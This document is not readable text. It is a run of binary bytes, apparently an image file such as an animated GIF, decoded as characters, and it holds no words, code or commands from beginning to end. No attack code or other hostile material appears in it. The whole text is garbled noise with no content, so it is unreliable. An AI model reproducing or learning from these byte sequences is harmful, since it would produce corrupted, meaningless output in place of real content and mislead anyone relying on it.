*7���A�p�vVU��t�������nИ^jh�� ;���Dg ��A�mٔ,�і��!&SVUs�8n
vp�8�O	���t�m�p0v�%v��║�9��\M�����V
c� +``VE��R��cM8�����Y��g�������>(�Q�Y o� ����c	��n	R
�`{�d
 vj�uOX
�I�\>�P=� ���� ��%� �2P��/�*@��X:Њ�5*0�������U2����\��isiU�@!r	�P���<� �9��z��E�DB!hj�d�Y@*�#=Pi�i�^��\M�d�% ��b [�	�9N�	���j�� כ�� *� ȊJ�Y����?ZW�Y�/P�)\��y��v�`&?�kYZ�v��0)EE_J���.) h�3�cf
�U�  p~�\v��H���> t��(��i���K��(��0��
1"@��{��c+�aJ)<�<�e�#P���\�� 30�� �W�k�0c�p�N�z�	�@��k�VQ:�#	�C��D�.��T����<��@������!6g)g/����Κpj��i���0�Rh�T�0���.�Ч�a��5!��������Úa�J�3��kʯ<��|a�F[�8�3�l��Y{ Z��N��l"��wW=�Ԫ������"+�9P�����ڮ+�)����P6���F�9���
\�%��:�'0��p*�LK�h��K X�V@�� s� �j�Ě��+K)]۵���h�䒯* #a�N�6˶m��;����j�$�Ȫh�8�����/�0��9��;���������A��J���228�������K��[����묧	�+)�,�j(z	D"����]0
	�Tě�:R��;��*��!#;���B��[��˼9+�@� �ۼ�@9�b��
��
�Q�KP������ c��9�T��b1#$��Dp���겘k��G�[s˼�{8��;��/L���K��P��qt� ��9��A#�k��� �k����jYB��%K�Q�hʣ�*�����ҫ�2<�� к�@0��ڶ:p* Q��(;���X:9@ 7���ĕ��P�t�Y���9�&�̣�;# +� 6��`����4<�f��7��b�+4���q�`�	�e�W>�	��=J����CP<�Y��&���\˯3�Ke4@� �0ܼ�zh��;����k|u;	�	�i l$��
�������" ���hr�b�˕2v,PC��J���[K� #%��a��k<���8{i�Ѭ�	���z w-Δ�Jt� rN�le���[�7MPC��9p�y�g�< ��l�"�¾���eƌ�m��gl�k|�j���>Y�	��b&0ҧ���p+�+������
:��ê�	  Zl ����z�86�ڲ�B))��gmj� ��8���mp�n��5p�Ҭ�'@$��L���4��
c�ԑ��<����(`Mē�Js�+�b=��*P�a�[�Ș�+����m��;9Ap ���3p9��м�j|����L<$�躟0��#	�ҕ�������� `T�Kϖ���zu����T����T @� }�p +�+@b��nm��9���3��̬��Cd�eNRщ
jl�ʹ4�1�b9�ú��k��Ǖ�k���@�P�j���� ��� :����p ����s[L�s�;\��LP�M�	n�+�] ��.�M`8��x�H�3��<z��l`��ʯ4����=�ݔ�0�
+��0���=��)^��>��b���c7�2��V$V�搖	���#���H�a��\K� �QNN�4�}Aښj�����,�  )  h��j������|ȓ 0�<
��%�@Z���� ����|NϸG)� :`A"�\k�"�[�j]���1� ����A�9@ӡc���y  g����'бNP��@��K��
4#�@Z�	��9��nӀ&1��j� :�V:pՒ����4M(��TW~-3��s�%��,��� g�`��.p�Qx5��n�G� ������TR�y,l��CN�	p{���2��=�)#�K�$K��3K  p-� �	�5��9�T�+��: p�2|��E ��a5 0'�M�)k%	s���n_��?�<pf��:�L��@���J�Ӯ��.lM�O�j�D�&��'��/�蘇 E�2�k� �:=�.���2���		����� ���:�P(��t(u����>#�������i�b�����N��?�Ή
�<V���5/d	����ݺt��!(0+@�h6J� ��qu;��**D�  /��+@@3�3���@�3��.
 N�, ���G����M�ǳ;*����!�(	 ::,�	���,,+,��*�)��=�G�����������F�8����3j����Gr9�����������0	M�!K��AF�� #2+p 2$p!�܊
đ+�.�v*x���
� Ȑ@#�J�@�oT��$9p	U��8����]���F{�B�j���Ϣ5顋��7Z� f���\��g;0�G/�a�z��`���h������3���!j�5�H$r�b���Xx��d&�Ļ���<�6��9�p�X@��;���<x�[��F��OlF?5�<(4�j���z��P��ŎNPP� ����K�킂^<(�@��\s&�c�0�! L�9���
,� �-�&�UbI{' p <�G_j�$�:��e� (���E6���@��4iQ#�aH^a	@c���t���w��G�0K��z��x:�c�5!�]~�	y@(�@	T ђ�jd�4�1�.9�e��e��_��%��Z��`�7 \�B�f������iQ��N�V�z� ;��j�:h��Z�G0�;V��U&P��������+�w@��plg~	�3��^#�e%��w�z�.�jQ5lP�,*��m�J��@��,(�PĤV������� I%����G�:�:L)��1�����v@���<�[A( ��[��ï2��;�0����s� 	�P��=$��`�5�%�� ��D��'<��81�#���B3鰐�*�B&P�̌�K7ˠ�3�Ft�/��B8V2��G���$�W�j��~�� ��Vi��XQA�N�p�M��@�r;�C�;l � '�jW�D��G�`��,|`�F0 ,p]S;.��XG���;g����]���]����@/,��t` n ��@��������@ �� \B�N9Mw�ڧF���D r'�\�&g�X���PZӸ&����{���`v�	�.u;HaD �]p�x��!]�ll�1�� `� ��7��ei��@����q)�k�� w5	rorĐ��Y��|�[��(F�1@f���$���@���
LMpa���C��(���A"Qx	��"���D��[T�`�WA�iQ�Ϲ 8H���K(�ܶ�]�j%�G�:�1G�.�6����! I�^2 !�ey��}J�G O�K~d	�Td���
.����6/��wq�	d���I�5���N�@dN\c�G�A7b�쐁��% 允_FF�J>uDcFsh� .m��hJ���cX����p�i�D��	��� �,�y�x<��,7MJ!]��O�S^! fEZQ�~�$bB��G
á@�`D�!m"KK�81�����RZK[�ԥ/զLe:�a�r �D�No�ӑx�@��	��+U�	X�3���O�} ���8�>7�.�̧_
Ę���\5�@'4PA���X��3фִF���(�[���ΧT#�]Y�$ 1	r` ��Xu\�U[JX@
42���L�H �$��;-�1$����ɳ��l���D$��品-��p&����n
+ ���6����>:�~�r��#���Q��t�d��\�z�,"a����MW���8{���V`���s�K�R��%PWy+P��%���W
h�W��%4�y�ѿ�/u�b��ت��e��R��v�]E�z����~jyv�>MP.���t�q��9��h�.���*�r�4�2am|c�js��M�{��^�m��D.���@��v�M����D-���;�0c���׽:��=�[�4+���|�8ۼ�(;���&=X�Ҙ��6�����w�g��,����;%��|f�*�	ifq��l���DBA	b@�^�������b���>6	�`�MW+�-�G}�"2ի��ό����v(�_M�& aJ�u	Z�&����7��=�d���������eZ}U��6$1��?A;����6�]kcx�ޖ��n!� ����ny{���η�G.r��s �pm�
��;�]�M�xa'B�5ނ��������]o����6��M�f����{7�9�@x�9��{��^BY��u�w��%��>���ng�ܙm�e�]�ž������7{�ƎA�m0����V��-�vf���`���K����h_ Y� ����&��{`l���3�ЃP�����Su+�r !ȡ�����3���f��[�j`��
8� >߂!8y�.v���6@}�I�Q� �,h}m��}��  ܿ��;�1�������H@׏����]�w|��C��k"�|��lF@X�go, Dߗl���fz/5�wxO�yC�1 v��@%�&h�B�@�gv)xox�FoƆ/{�������o�%x�gel��%�'������+�q�5�k��?6�k�f����\��=�oa�~Pe Ё��O� J���L �#�L@y���V� }Ex5�o!�$��/僃r��N���� O�#��I�|M(��GVp�χo6�Oxl����xo/��k�d0���#Ј7 �&HyGЂ�q��K
le�?����6/�����8ho��O����H 1`el�w����-�u%@���n��h���?�rɖ��eo����@��u�~���Q�q�G �؈�x���|�Ǎ� ���O�5�֋ 0��l�O��`����O����  �x������ȏGy�n �fG YgNvx�&��t�����x�io�te9�(o���O@"�{�S�s���'�h�z	��l"r�Ȏbh�
� �(��GB	�E�yOx�r�kB�h��dG��Q�l	H�t^h�9�l@te`�VeG�����8�Dy�)� f��)�k1� ,Yez��x��6�u)��X�u&gG  _ّa9��x�Lx�ǘ�kC�Lq&g8�SYl�2rW�|	1`񇑊�yjH���(�Y'���W<}"��V6 #7�@��G��	H�ȗC�����وl؆ɷ Ǉ���H�k"P{Wv����3� �����bxe������ߙ�N�nJ�MZ�
�G��k)�x9^�z��:���	�)��I�J8�#�>t��W��V}�4�7Y�XI��	:��W���J��4Z����(k�(/o>�K"�o+@X�Ir��o�ɢ-�k��1���ȏ%�b+H S�C=oND88ȳ89�Fw����JڢM��c�������(��q[Z�2	D�l$
D'���D�����j����7��W�>$���A�y�7	�@��c���fe�jv0��y چ��@G�n�F|�u�k�)�(�xt�R{J 6`���� ��:�Np��X�6G� C���Bd��ؚ�� �OEJ�t9r����5�Wl��r��J��Fګ�Y�&X�gV�Z�Pe�y�glѺ���
�#gg���fZeH �j����E���J�H��#rKڊ�J��z�
o���
˰ko�k$����N0�����(+r�8�0���z#�'x���ۢ-�0�Np�rD[�F{�F�v~'w˶tN��P�M��qwqgI0p/��  !�	 O ,    � �  ��O������D!GM������K������������G!D������!�������������!N��Ƀ��ΐ���Ӻ�Ϸ��ۇ*��������*��D���������N=����������X�C����4�
!`u��g,�t$�;JԊ$HPD��Jdt��S�KXj��T��\�0�� ~Θ�(�$%�*]�S���U�I͑-�^}��P!
�J����
�>e�"��&�2��ʤN�I���YH����d,�È1%���R%�K*V�T�-/��D�ɝo�඾��f���"b�~-4�P �îƬ�����YK�g&�7*��<�jom�&�͂�ޓ+"�� ;*�/�q���V �� 0�����B�n���&]�� C���; �`G(h r
A��ҍA (s�3*8! FBl�ņ�/Х��l)@
H�m-` �� n��o�)!�nd��	C��t\h 2D\3^d��D�@�n ��IVBB�`"F��g�iِH&0@�t���M6I�+N�e�M8� m#a�f.���	��Y��}I��da�B���2Qu����xB � ��3��V�%���ެ��b�� �F"I���}� �&B &�� \BW��y�M��J�״:٫ ��	Ц��)���N�b<�\ �"�ּ�������FK29���c���A+Y#g���}�+e' �m�D�p"v�rș�,r�Q����;J�M��p���U3rXL묝�(��	��` K+Y-�ރ��ɱg��>+��0�翦�S��0�Q
�*�T-A�e-�@��p$r��1�W�.�4�"'!�A#Iu$(�0˄p�O(d��6 O��&�+�e�	���#;(���E�ko��1s���蛚[��W.���Jơ��s��M�1�Z���-�dy�U��ml�	ą̰d�OG�� [��1.�%2(
��S�_�aP..�;<@Mp.[RA��q����A��` �F�E�p֋��6`(�d	�x@>�gX1@��
 �	�3�*X�� nCNVZ��̩c�럦@8���]�SR�5�A��������`�vK� �:(%���{�x�%�,���aFB��g��i��XA��fJ�z]�|�k�{D�ow�(��r/���H�D<.1�LԎ	���)�\McaFA:2R��X�M��'< "���5�x;���(
e=�P�����S��V2���e���26B�.�$$oa�^�r��4%&B)AN	8B1O�J`6S�����h9IJB`<��@dJL C���8�0NT��*P���uZ   �'�L_γ����( ��RUs ���D��M�^`M�ȡ�$g7�x/� �F7�Ύz4��'EE�P~RBM� ��I����%h�Д*T��d�Cy! � �@*x` tn��UA`"чFt�0��ҔF�z.��&�J����	��N�!��	Nx@P���o@A.T"􀩻0�$�:վ�ՠY��5�وpt5�:p�A���I�cD@+Z `�p�$�",�z�J��؛.V���-7�Z����M�2���%��*�q�`�� 
�:�&,បK�+�lV���&B�W�26���@-���n��]��\��@� p@
�W>p�>�1�>��ub*�J0�g?xng?��_\C�-�u=p��r����E�xa�P��>P�z��^�@ИFi$k �-�x\���T.f;0�dC@][���UU0N��ݗ�6¶�0i�P��R �v��cI�,
�x\P�R�h]�=��b񠀳�=F;��� �U�� �5���wm!���4f6/z9�a��V�O��
$��V���%�%��-{��dW�H x��er�q��#�v�1�b��9���np����� �]D�%d)�i�[sve��v�Ɇ��X�3�-���� u�!<gRԹ�/pAf���`^� ��Z���u�ꩉ# ��е9��G����Ȇ�A�����k^lj%`MQ�����}p ���:@{0U� �c�Ĉ��kDO4!0�'�p���̕��l����/��/���ֲ�?�6)�6�9�l�xn���w��:7'P���Ǐ�D:FNu�s�ME9�'{uOУܙ��̂f��*E�s~�Jt5�-�y�v~/�LK�\kN�@h���UiE����TO��>LO�q�v�
�;�&�B�^3�� ��]��w��v}���ػ ��P ��{mg��M����&���ޣu�&'�0�OX �O�A?��Y���	���uPL
ʙ�:�Dxi� 
d�5X}z7��؋���8ӝ��C��8B�}o�k����$���7��i�s��a�gwG�]��vt^G�^�G[��^�}�a~fnc�{�1��	�C|�o�5V�D>2|�`y�W^�Wv��f�r 
�f�%1Ӂ�}?&a]��z
���d@t��dI7V�{T�T�@>�7���~�x� "l+��,�͆f�z+�l@xd!Wz��}�gfB�f�p��d�S2�\�Gx��"22�'x� ��AQ� �'
\�y͆z�' `�i7>j���G	�G ���a�%k,�f��d�	�� :��I�eR��u��;�\����g�Vvks��|X�������}:�ma�dp�k�w����h� ]�t�#��~X�x�����e� 5�[L�(x�|2׎	��M����p]���7{�pfvfҸK���Ux�P�Y  0� p��Y%N&���V=��� [aXm6[ �#!����x�F��E�lg�w�X{��~ט	맅iY�{0����huu� QHx%x�lЇv��!�c#Y�9�Z4�f᧎����t�h; Q����u�V.�8r�������Tɵ���g�f�Unl�m��c$���v5��1�f�V� �kh	�#���$Q�x �6�8rb)Q���N@i6�gf�7���f喀9�|i��w�s���UP
�5*�G r��FG��#� ����9Y��]���0
�φfW�l&�ׇ}R	w7^�f^��dG
X� #�oڔI0����9��V�GTϵ :4	`Pv�l�eP{�9H�lx�=��' F�{��h�pk�H�������b*o�H�p�W����I	`���|��l�5{Y�A�U�[��n�0�4j������#���t���"����*X���8�pTE�R��Ƒ=�����+Jz^>�P7�NF	�{�����雜� U4���YD #Y�I��US�՜�p�:ؗ2ࢩ�^�|��|�9Yb5�xJ�x�cx��{W�O��A	�r�8v�0CUT!���x�4���a��6����:�K��TwlV4Hex��	���� 2�����fm6�	���<��ɀ+�5��{�j�W��6
�����	�:rD�S	o 0oE��W�X�Q��0 <@<� j��+����
�j ��#I���� @   kﵭ�}ZI	<�V(��/�#x�䣒�Q���Ǳ���`� �.  /+ <��4*` *� �����G;3��P���aL��\	ϥ�Q7��ר(��N� ����/ ��4 �+�N��� �`[��z�9���г�xm/� B{�v�j���E[ઐ�h%o�ԫ�J�/��?�����X��0��
��Ne�(c8�D@�*0�
��l;���v4P�w��C;@[^� �)	��[���%�����Z�RȻ���5�K��4�;t�T�d )��D��D�P�?�����
����	[�'P���G�֦#� )e��kE�o  ]��� ��;[��Ź;K�)P�%���h�$��mv��B�<�l�	;�뇱2 ���M^��0o��� �l�����z�촳:�����Q
��`��+�F	��{�3 �l�F|�<�t0Q"KY��>�y��k����Y�ul�V�+���?���D��K��K���;K�>|�	{�LǪ{�@� ul�B� '0X��N�����u/�(0QX�Y P�&Ř�����<0��4�u����,�D��Ee h��U�\�l�x\Ǭ<�3p�#4�@������v"X�q�Z���_I�hu��˼˻m����������Ƨ�����@<�|l�\�� C��@P�s,�'�h�gE�*po��T�i�&l�% (���� ����{ɛ|�vY6��D��k����N ���A\īk�������΋&�V��U���i�*š�����Ȳ�Z�2�������<�5���Q�̼;�QI��E�� ]�~L�||����\��� ru�䱸�KɌ�W��[c�}�	0 9����N� �f�P�̋��Kʟ�͙l�@��}�u������鬰�m�����Y+�r�\N5B�6�/��<�~& ��l4^;Y8�8�N+@�.�h�+`��Û+�����˼�P��,���ʋ��' �ZJ�JK�hz��4@o/0�Є��'� ך�=�J ��M{~�ԹC0
� ���D�
n�̻��;�~�x; q��},�50�쌰���$�?E���"*g g�j�1��Gŀk�: >�n���D20)�N�{�n<��k�/@�~���y;9Ap l˵���	�Q8 Q��v����0��Nu�b�J:�=p=�h �
��k
�
�D`C�`)P��{���ͻ@�2~��9pNi5�l�4�f3����' ~#� ueY�KT��Y0QxT#�����"�KN  �\(�իN�J��j���zI@�)@�i��ӛмM]��]� ��� ���l�p  ���	[9]H�Ph�b�#k+N�?@���k8ZEX[�=��
�� �=�*�沮�5˼)��^��K�μrNN�|��YD�����Dkf9��f��	y �H�/`�h5�(r�m��Xl_;�JK�xU����� ��N� �����;�bkT��E�վ���n��N�)��8?�3z��Ep�T�>���l�q!`�5	�"��p8��� ��(�k��Pp�ɋ���~�-����u�<�C{A�qj~k��A~  �����E0�H0����\9�h�Nu/ij��Yo}���E�] ��!P��ɫ�*��<��De����/0t�'�� ��{�����C�f����[�Hp 0�MO9p�YN[[�����U�ց��h_����N:��0����+0�0WH�槌�?�' 2
3��5���_k�+ܫ 3'�5	NNJC>
 ���/&��//K����/�&/��� 2!� E
  ! �:+=  ��D**)�<D<4/''@�3AD++3���'
����5�(h   ,G*dhBa)��Q�DIL�E+*:b�lK(, H� Ê <`�`!E�c'	䠂�4it�`��
nB|��܇�i�� �����?D��%�p�	,�z��;J��(S(P!,�e@��)�����f$}	(���;fW��'`�h<�q빍ۂo�>��AsR�4@ dji��H_���Ñ}��X�����%M�:|�∥#�Ľ�_�(��p����G<x8P� �(�8��i�uv������iNԹuҫ3JO%T����O�X. �#
䳃sv C%N춄(�9o��R�]~���
r%��d��	(q� ,�]w+��4�wMy�fK�wg�R9�6C�����SC�@G ��50	�]^u�Z/�`�X�T:�C :$p � ���f.�@E$� '�i��+b`���y��2�t9b=��������$X�p����`�d��CpZ:��[K��%�D�:�Ûl�*g3tjgg<xNÃx��c|Nf�r��$;�!�@�=��r#�<�0�X:@m�r� ����ĨKȰ@�T��	Ʋ���9'3�
��/��b44�j^G+�����Yg�Zu <�V��emLX�CW*lZ���:��
a�G,��!P�(:|t׫e�
'������9��*@��
������X썄����&�cX�� ���$�Cdk��p��!�mv�M�bjE��6�p�ps.��3b���@-��l��	�(]{'Ĕw����,��"t��0��ٜ�� ��T@X���憄m���}+��A!,0#��#-N���3&f'�� �I,W��	@���^��go	�g� ��2����!��:x� �O<3���߁o����'+�<��� � �+(�����u�9�ۜ�N��
�B2��6�A���i|:xA���>f�`'������0��'�4��� ������T���1' Pw�
Lo�a� �X���8�`k��0��Hx/|����^�8 l@�M�ҒbÆ�Q����	Er7 Jf��\�D9����-Ńt`4��������ېB�h�V�i�dd�����2|ci��:&+w�a	�7J�	�z��A'YHK�������E)
�{2#]��������Ҩ>9 P�����@L����DZZyW�2���,O8?��H����.u ��YBG�0w�br�(�d�Lp��)��ł�� ��(3ʬ2#w~�������jhCsvR}#*#6I�)ԁB���!�I	�z�`���&�#*�P�.hph p��6u P}*E�AB5is���7�(R	�ԕ�i:�hQ��bh4�Y�m=B�l�Mw����0�|zӴIҊbf4��&��8Bb5�U�:6��Q��b��Q�����[B6[Ғj���K�F�HU��M`�^�� D� �Y6qӹҕ>hm�* ����1�Q�T�r�#��c�{�D` Ar+kY�v���-g9���O���dS���Stҵ; �W  ך����@ �*I �	��;\�)�� 0��b�OUlT�[` ����u��
o��/p(�HF�↼�M\���K<�<���QS�Y`s fڄ�߃v�X nu���b��Hb��`�Ҳ!Ŭ��^P��x}մ&	��rU��5���	� h/L��͕y�=k����ǅ.e���2 �A.r��j]9LM�n��UkF9��s�V�e�Չ]��T������/���o���E0e�<g=�����|��@s���˨F�� D�B}^�Z_����S���@@3=�M��n>�R�Q���u�.e;jjܦZ�#u������iT��5f���%�׉u5����W��ƶr�=}� ��~�)q��iW���^��R���W�X�>�Z҅kqOxѼ�u|o�g��4 �m�Qml]a%�����K��iS���dPp�b�᪅��g�T��;�������\��8^n���o�����3�[�����3�z�g؟v�5����t��:.:�Oy�j'}��2�7�%�/��z'�&%�]	
����w!(��|�;�ﮄ55���! �<�;��v6��p\o�	L�����&�ix�J�&���-H}`��ֻ���W}�Oo����W�ߎ�q��{s��w��#|T�T����x��Y�w��T��G?{�[��L�=��z�W��8}��O��@C��b��;���z���Q}��Μ�q���1���C`��"
 6`%�}�G$0#� �}�8�8��'���$���� �� �H  �I0I���a��u =��;�9ֶgotr���U�&�!�W+�I�z�G�@�� � P�61�SxL��P�7`67��"�`���'��/�U��<h�&�}ޗ*�(,�1�z�G^H �=7������R��h�0N��X�`҈������H����_��a3��"gYw�uj�w0 ���I@P �( D`�G�� �x��� �������x��I( �芻x��8�N`�ʸ�>@Px�F�=`�H]�V�B����}�W{L@�@p�� �H���@��@���`z������8 ��xH������������¸�՘�x��h�Y!G$�ؑ�G 7� Y �Ȅ������H��� ^H�(��`�I��x���������<ي�������7@�J��$p�!�F @%��Ty}�(�-9W�,���؁����&���[8��NЀ�� �(�@�#���Xy�rI$X��`҅���xKY�Ji�Q��iz �먕��������jًL���x�������Й�G�2	��@��I ������=��j���9�N�e��y������'Y��������ٛ����9�Np�w����I��x����N0�N��Ix�����Y�$�Op���}�x��I��Y @ &�	�����Ή��yz�9��9�����i�ؙ�o)����J9⹟�i����h��ə5鄻)��ɘ����h��'������x��n���(�h�y��z}�H�H-��까*�j�ڟ�������H�?
�%:����i�ʢY��I�
��x�HJ��	���4��`2��G��h��؟������@��I�ݙ����i��P*�♠1:�h��7��d���j)��G����x�2ʥIZ�pڦ˹�<Z��x�'���)��9�3����W����=�z�Y���I�بlꦨ��`��i�w����
���i��I��j�]��3Л�	��z�*ʕ�钮Ꟑ���(h	?9�,ꢹ��ڑ�Ɍ���L��8�����:��ْIX����!���
� �r�����0�� I�؀��  �J IH��*�
;���GʰˌD���	�� ʚ"����8 A������S���Z�� �k��xHbٛ>p˰3��:�N��+����'�+����p��Pz"��5{�ęA� *+2����������Qۛ�a�={H{� �$(�ki� �R��O �Uٮ���w[@��*��^�u˳?�u��N���Z�� ʤm[�o��Z��P��{��q��ڌ���I���g�X��[k�c�Q˸j��K�����Tz}�X�P�P����{�8����I��1��ّ�i���?+��K�H��:���T�����؛��W���89��g��{���x+�ˋ��k����ҫ��[��I��a��[4+~��8�Bj���݊�ʛ�oʼ��+������替k9�����9�Ix��`��� ����3��(�6	̀��}Y��{E���"{+ܑ<� �Q����?	[Xa��[��ڨ�@��Pİ@�1+�lk����"�����00�!�嚽�؇���P� �1~��*
��(�K�k�,�1;���(��I�Z,�<����Q�P�3�0��^q �P���I(�P����:	�Z[���I8������9�ȓ"������y���x	����&����h�Z�Mx�����˹�銄;9�ʼ����eC�#`�v�����k��{*~K�͸���\��[��|κʖ���<��L ȢŌ��|�ǜF`�������� �����\��#`�[X�y !�	 O ,    � �  ��O������D!GM������K������������G!D������!�������������!��Ǆ��̹��к�̷��؇*��������*��D���������N=��������z8��Jݭ@:�p.hG4�uJ��N$zpqI��$*,�P"3zM�%�-�@�1��͛61i��� 4��(�O�C ����L[�)#& �;����#D��	ph9�$��&�����&�TPU�]��`:���%���
�
U�ϻ��k��ʺ���ҫ-ȃw@2�׀�Ϝ[b
�Ed'OO#�섴�A��G���g5��	�<�h{+�=˗U;���@��Q�z��K^�v�����!2^�Q'P0���%�Nh�ú�=����al�?�W�����~ H 3�acA0��� 
Fr]g�y��/�R�`�!H�y�P���i���k�y�ʹ�@�oC�1+c]R]�D�@��j���i��2p�{�M�AU��@<0@�d~֍Z���xVJe%y��e�=�P���ؓ�M�rJ�Z/�6b�?$�7��!���ʢ�����Ń��rz�}�Wy?tz����t�9�z�#�<�*����
q����Fh �1�Cd(q�0���]��j@ &�BW�^���՚���x��'u�&��Yld!�PAh&� �*ؒ�I0�kĠgB��vc�5�f��0#i!h��uEB��%l��h��P����w���(`�o|ș��&�;�F����3�!<���� mMP�(|�X�k�p�H`��o����w�Q���2���� �=� rd5�s�섢�h����ڑ-�&�J��9�¿zq��2R-տL��D�Z��i=�_���aG�ss2��"U(y� ������	�*�[|��B�RqI�	})��+�@�j=ȫ�H�\3r�hޒ%2<�C&��{OeB ;X_|V�g1?��v쥲�1G��|��� W��>W����Gd��X �ʯ�Կ ����T�����<?x�o<��x�	���
Z�=W�Ooz�u�V�!5G)� ����g%T�$0:wU�i/�Ͽ\Ȝq���+  ���&X��{�+D��L��9"	����Ä�P�s�/��>-4��84�.ҐZ8$␖�C�Tg�B�����P��A�#�� 1E)rq�ʣ��B��^�b)HB�uL$	� �'<`�tE�p�G=V�||&���N�Q����� ��DJ��$���l���%e�IX²�[�#&q���┫l� "�<��pe&bI�e�R��+5IK[F����d0I���@:��8�����E-y�Z�s��&'�!��2 #�!���$�6�ُ%%5�
���Ep��K`8�Ή���j�(��πzt��$�;���hGp�6)QQ��\)%�Ltԥ.x�G�I��.�t�Nb�!SI�ӥ:��M�*����M�2��(`��Ȁ �I�C,�1@���4�1@U�Q�Pw�TIXt��|�R�ћ�@�>Ѐ(�P�{Հ\ 	�>c &m	��?����
@�	���I���
�>u�.�F�׾���=�"a�]�.@u�w�oXbgC���҃�X���)@3;NϒгP���<����� 2�Z:��&M�l+Є%��T�
�����&����Q]z �� 
8@��qn֦���?�^�����lU	k]h,���9cvl��-��[\c�uv��������V��a��׾�}�~=���f@�>��n�W�^@�X�
�GE5la&M��Tғ��y�r#h���0��[��ޗ���\P��nU. �
N�W���3.0/�Ł�z����T�����#����LW�Y}����ͳS�����~Y��\��I�P��j�fc*f0s{%[������p�]cL�;g@��-�����칽�ݳ�3p|��SM �w!iꜹ��8P��hr�_d���{�q���X���0��)W�Ϧ	�j�E+�&�Y���P����Gh���HMj����y@.�n=&;4@o�y���X�p|�\�'�����|  ����A�G����ܝ�yr@�L�f����N�9p<��'� ��vAN]�������e�g@�Ԡ߫iq0Z���k-&&T@�GlP�2Yhn��Y[# ��������g����Ԩ� +_������^G+�0C�jV�w��N��W*/�	�h/�Po���]L�������%��%�V�
�{i���Z7\���&d` T`��D�<�2w�Ƭ��8�r_��Z}��� R7��2���m4������	���Ʊ��)3�R�� N��G��g�LWVW�r��:p�*��.>کQ�#`����� X�޼N���x���NhR�Aezʤ}� ��o�	�{w~K�g�� O�Y��Uf~��W�wj��	yc ��G�d"A�,�	��<N`�PsxFh��|T�g��eQF� ����gby�����sM�O�Y�Ӈ�4:(�		S�yF_%vU�%vE�����Ee>8]?�^�VnC�q��"H�y�I�LcC6��	�(Q�.�Ⴖ'	�_37sz���'|��Y�tYmi�a{F�� �� 0M�'g��<�s90}�,D�yT/-� �
�TFs��h�$_2�_�~�m5�ZuU�_�W��	1�O'Oy���D͂,0�	�҂�X�cx	#2WV5p�&s��g�����s �knǁUU ���	�C)�e��a����q[0$� N%��F_�� �Ha�Q�HU�F��5q2�h��2-����XR��PB` ���(Iu�e�-q��pO��9�.p_)�4�ؘhpkPn\�h�3�bYj&� ELx �B3qI'���S�In�Fs�Œ��j��b�e�Z����(�$�@�v���d�xy�w�v��J0�� �� �S5's|SiS1�W>�PE���@YB�hE�`�"��el�8/�$����PP9_4A9e2P�(�W0��搣�p<�p���%����� ���I+�G�0 ۘT�� +�P�%6���Zt������uMk9)�I�Wav����o�D۱�� ��u��Xs�e9�)`)��љ�G/P~�_GWt0fw�-򔘈�gY�3a�0�+��]�  ��o�*0���9o�y�� @  �b�Uty�s�w�� |g)��%W��L����G���@<�~Az K�e �����s�С03��y�Iq>�E	�1 ��6�i���K0��a %�)�0 �?���x ��+0��H
�i�H"eQ*�R�'vWUTE�9
�T��]"2�ԝ�a�& �c�H@�����   �e ��+�?��S�M��tD����S:@$�U, �8
������F9M𑯁��*��IpcP�I� �?Z{ʧ�� �������(P���Q/P���� �WY���z�	s�L*��G@����1 �������q<@D�=�*Ч��P< k��	�:�R
�
*{�(�Qگ�%`l/���a%G4
r����BK�iH��Z��K��xc�|�P�y�P�s�*����3��+��`��.;źY��d)Aɖ�dψ�D�R��s�G�cC���I%����P`��ڰ?:�F����M��[��(�a� ���*��gki�yVh�$6hYr��7 ��8!0}���C%�c�%��*��`�Z�`�G�ʲ�{�۵a��۵�� ��<Qo��t�:Ѥ@v����:��" �|*Bk��i0+p�5  s�,�C���;�* �ڻ�kS��a����� S
�@��:���%���<�i�RK)0x��LCD6�4|�}+���;%�k  @sJ�C�P*p�I�sj�Kj��k��+�(����Z�]�� L��;��Sr�c&�z�:�zȺ:�&��jjlR�� 犴�[�@_sj ׻Iʭ
5�y�0 4��@���Rz<�*��-��Qz�z�TKع5�'�aL��ԓnR�#��Js"��0�7!s
Pby�S�PF˷�0���s�3,����3p�s���Sz�S�/���B,h0M�#����aȪo P�-�=0�+�`0�.05,p��Z���˱��K��jl�&[����ì��'����-� U�4�YI���(�/	p? 	1C� �J�	��ˬ�s�W� P��;� ��k���Z��iL�3� �� m��Z�K�L4�g�1 �a�G��䢦7C.�9�-x;% NE��x������ �,���N�/���|�P�A�n\���r��������*�fc�����?Pr.� �rS�Sù-� �e���H�C� C �p��*�!KŹ >�������9��1��j� �5V}�Q�s5��zA��:
@A�w�������w���t�W��Z� ��5�6�p,`�HK��g�Чz��� ��� y�.�p ���х��5����G,(\�1��6��y�����z� �  ÙP p��ʭ,��P�
�[˱��Ý�Z�`DPR��� ϝ�yj�L�?g�� �Ԭ��E`^O\K�����˪[Ț7�
��Z� � 	��%�j��ͺ�˧!�;λ^�h|�A��N��n��Djכ���<�u��: ^k뚣#�E��$,JK&,�Ib�L(л5�
�� P�	 NJp=�a�[�
}�=�� � ��ī��衸dq�:?7 ���'��E��3�>6:�����$��G���/@ȥ�Ij� fnE��
Pu�� l��b�����k���Ќ~��4���'��?�%�nA��<���������,�s/��c�)�z_MK�R���*��:�����PE0U
  �5� �o��Z!�����޻K׆]L���@���[9�9��}+Ị�L���Ѵ#70�M�<�]�3�Jݾ�-�4`��M�IE` e�������! ��r-�	�;�
Ō7���`� '� lA@%���'P��;�?�E�$�Y� ӻ�#�G�Co����wz�w��@��-ge�-�ּ p�]�^�{�Fk�{;�	`�0􂮕�� A�� ����{�S�����H� !�(8 nY?Z�$�dP�kl硰5zI�G���~_]�� �M�_y��F�y��r���Y��+��_��<<����ZYh��"�>]�Ύ��-�N/0��y��y��:N�E@_o��U:PJ�m��uv��|��=���#�_���K���[˵�z Y'35.5,> NN8�;���*�/K/�K���/�*��;�� :		::

�� �   
+<<��))�244���3��@�33��I���I���;�55G?���2:	�i���P0�b���"F�QDV5b3N@�q� �0� Pm	�}��M����Р����p��A�E"��q�䁂];r �D��O�pzq ���rTXbB�)' 6����b��E�JJ� c��1��C�g BTK���m'�`�!����NO����M\G�irB!���Z�aaA�x�����JA+�����f�咤K��"S�c���!������3�y3|�<*�p�x�w�3�W#A�ӯFQ����@pA۬�")��-i���=X `2X��|5'��A'`����OLxN@��N�BGeVA�U^���"*?T �	G�B��rV~h�X~:��[,�K.$i��%���)5K���
Li%�@�u�
